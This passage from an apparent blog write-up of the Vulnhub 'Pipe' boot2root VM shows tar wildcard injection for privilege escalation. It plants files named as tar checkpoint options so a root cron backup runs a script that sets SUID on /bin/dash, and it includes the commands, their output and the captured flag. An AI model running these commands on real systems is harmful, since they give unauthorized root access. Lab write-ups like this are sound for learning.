especially asterisk (*), Unix shell will interpret files beginning with hyphen(-) character as command line arguments to executed command/program. That leaves space for variation of classic channeling attack. Channeling problem will arise when different kind of information channels are combined into single channel. Practical case in form of particulary this technique is combining arguments and filenames, as different “channels” into single, because of using shell wildcards.

Leon Juranic

With that in mind, the exploit below makes much more sense. First I verified I was where I needed to be on the vulnerable machine.

pwd
/var/www/html/scriptz
cd /home/rene/backup
pwd
/home/rene/backup

Assumptions verified, I followed the example of my favorite anonymous mentor, @g0blinResearch. I’m inserting files named as commands, which in turn are telling the vulnerable string in /usr/bin/compress.sh to create shell.sh(as root b/c of cron) and that it should change the SUID bit on /bin/dash. This means that as /bin/dash is called from any user, it will be running as root. I may be articulating this poorly, but if you follow the commands below, you see I get root.

echo > --checkpoint=1;
echo > --checkpoint-action=exec=sh\ shell.sh;
echo 'chmod u+s /bin/dash' > shell.sh
chmod +x shell.sh

This is our exploit, creating three files, and changing shell.sh to be executable. Below I’m verifying this worked as intended.

ls -la
total 164
-rw-r--r-- 1 www-data www-data 1 Feb 11 07:12 --checkpoint-action=exec=sh shell.sh
-rw-r--r-- 1 www-data www-data 1 Feb 11 07:12 --checkpoint=1
drwxrwxrwx 2 rene rene 4096 Feb 11 07:13 .
drwxr-xr-x 3 rene rene 4096 Jul 6 2015 ..
-rw-r--r-- 1 rene rene 90755 Feb 11 07:10 backup.tar.gz
-rwxr-xr-x 1 www-data www-data 20 Feb 11 07:13 shell.sh
-rw-r--r-- 1 rene rene 25883 Feb 11 07:12 sys-2531.BAK
-rw-r--r-- 1 rene rene 465 Feb 11 07:13 sys-26349.BAK
-rw-r--r-- 1 rene rene 20350 Feb 11 07:11 sys-8054.BAK

Waiting for the next loop of cron to run, I go and get a cup of coffee and check back by running /bin/dash.

/bin/dash
whoami
root

#w00t

I guess that’s the root part of boot2root, huh? Well then. Lets just finish this quickly to get moved on to the next.

cd /root

ls
create_backup.sh
flag.txt
cat flag.txt
                                                   .aMMMMMMMMn.  ,aMMMMn.
                                                                 .aMccccccccc*YMMn.    `Mb
                                                                aMccccccccccccccc*Mn    MP
                                                               .AMMMMn.   MM `*YMMY*ccaM*
                                                              dM*  *YMMb  YP        `cMY
                                                              YM.  .dMMP   aMn.     .cMP
                                                               *YMMn.     aMMMMMMMMMMMY'
                                                                .'YMMb.           ccMP
                                                             .dMcccccc*Mc....cMb.cMP'
                                                           .dMMMMb;cccc*Mbcccc,IMMMMMMMn.
                                                          dY*'  '*M;ccccMM..dMMM..MP*cc*Mb
                                                          YM.    ,MbccMMMMMMMMMMMM*cccc;MP
                                                           *Mbn;adMMMMMMMMMMMMMMMIcccc;M*
                                                          dPcccccIMMMMMMMMMMMMMMMMa;c;MP
                                                          Yb;cc;dMMMMMMMMMMMP*'  *YMMP*
                                                           *YMMMPYMMMMMMP*'          curchack
                                                       +####################################+
                                                       |======                            | |
                                                       |======                            | |
                                                       |======                            | |
                                                       |======                            | |
                                                       |======                            | |
                                                       +----------------------------------+-+
                                                        ####################################
                                                             |======                  |
                                                             |======                  |
                                                             |=====                   |
                                                             |====                    |
                                                             |                        |
                                                             +                        +

 .d8888b.                 d8b          d8b               888                                                                    d8b
d88P  Y88b                Y8P          88P               888                                                                    Y8P
888    888                             8P                888
888        .d88b.  .d8888b888   88888b."  .d88b. .d8888b 888888   88888b.  8888b. .d8888b    888  88888888b.  .d88b.    88888b. 88888888b.  .d88b.
888       d8P  Y8bd88P"   888   888 "88b d8P  Y8b88K     888      888 "88b    "88b88K        888  888888 "88bd8P  Y8b   888 "88b888888 "88bd8P  Y8b
888    88888888888888     888   888  888 88888888"Y8888b.888      888  888.d888888"Y8888b.   888  888888  88888888888   888  888888888  88888888888
Y88b  d88PY8b.    Y88b.   888   888  888 Y8b.         X88Y88b.    888 d88P888  888     X88   Y88b 888888  888Y8b.       888 d88P888888 d88PY8b.   d8b
 "Y8888P"  "Y8888  "Y8888P888   888  888  "Y8888  88888P' "Y888   88888P" "Y888888 88888P'    "Y88888888  888 "Y8888    88888P" 88888888P"  "Y8888Y8P
                                                                  888                                                   888        888
                                                                  888                                                   888        888
                                                                  888                                                   888        888
Well Done!
Here's your flag: 0089cd4f9ae79402cdd4e7b8931892b7

And that’s all. I learned a ton. Hopefully as I do more of these there will be less leaning on the hard work of others, and more “hacker intuition”. In the mean time, this blog post is brought to you by the fine walkthroughs below,

https://research.g0blin.co.uk/devrandom-pipe-vulnhub-writeup/
http://rastamouse.me/blog/2015/pipe/
http://oldsmokingjoe.blogspot.sg/2015/12/dfdf-setsharsethernetpara.html

and the lovely folks at vulnhub.com. If you’re interested in this stuff, I highly recommend you pull down some of their VMs and try it yourself. It’s not that hard, it is that fun, and there’s a lot to learn!

Since I’m done, it’s time to turn off the lights on my way out of the VM, since I’m root and all.

shutdown -h now